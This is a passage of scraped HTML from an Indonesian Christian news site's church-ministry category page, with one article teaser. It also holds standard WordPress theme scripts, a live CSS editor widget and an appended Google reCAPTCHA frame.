        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/10/16/komsel-family-care-gbi-mawar-saron-kelapa-gading-adakan-pelayanan-di-panti-pemulihan-gerbang-emas-anak-raja/" rel="bookmark" class="td-image-wrap" title="Komsel Family Care GBI Mawar Saron Kelapa Gading Adakan Pelayanan di Panti Pemulihan Gerbang Emas Anak Raja"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG-20211016-WA0383-1-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG-20211016-WA0383-1-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG-20211016-WA0383-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Komsel Family Care GBI Mawar Saron Kelapa Gading Adakan Pelayanan di Panti Pemulihan Gerbang Emas Anak Raja"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/10/16/komsel-family-care-gbi-mawar-saron-kelapa-gading-adakan-pelayanan-di-panti-pemulihan-gerbang-emas-anak-raja/" rel="bookmark" title="Komsel Family Care GBI Mawar Saron Kelapa Gading Adakan Pelayanan di Panti Pemulihan Gerbang Emas Anak Raja">Komsel Family Care GBI Mawar Saron Kelapa Gading Adakan Pelayanan di...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T06:23:41+00:00" >Sabtu, 16 Oktober 2021 | 06:23</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2021/10/16/komsel-family-care-gbi-mawar-saron-kelapa-gading-adakan-pelayanan-di-panti-pemulihan-gerbang-emas-anak-raja/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.pendidikankristenri.com/category/gereja-pelayanan/page/2/" class="page" title="2">2</a><a href="https://www.pendidikankristenri.com/category/gereja-pelayanan/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.pendidikankristenri.com/category/gereja-pelayanan/page/7/" class="last" title="7">7</a><a href="https://www.pendidikankristenri.com/category/gereja-pelayanan/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Halaman 1 dari 7</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="https://www.pendidikankristenri.com/wp-content/uploads/2020/12/715df18f-be8f-4ee0-a221-4be48a4754d1.jpg" target="_blank" rel="noopener"><img src="https://www.pendidikankristenri.com/wp-content/uploads/2020/12/715df18f-be8f-4ee0-a221-4be48a4754d1.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © Copyright 2015 - 2019 Powered - PENDIDIKAN KRISTEN.Com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 698033edf1ce8
    -->

    <script type='text/javascript' src='https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2'></script>
<script type='text/javascript' src='https://www.pendidikankristenri.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_698033edf1ddc"></textarea>
						<div id="td_live_css_uid_1_698033edf1ddc" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_698033edf1ddc');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_698033edf1ddc");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rG_QKadsDK0FiUCpWkP8Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770009587431');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>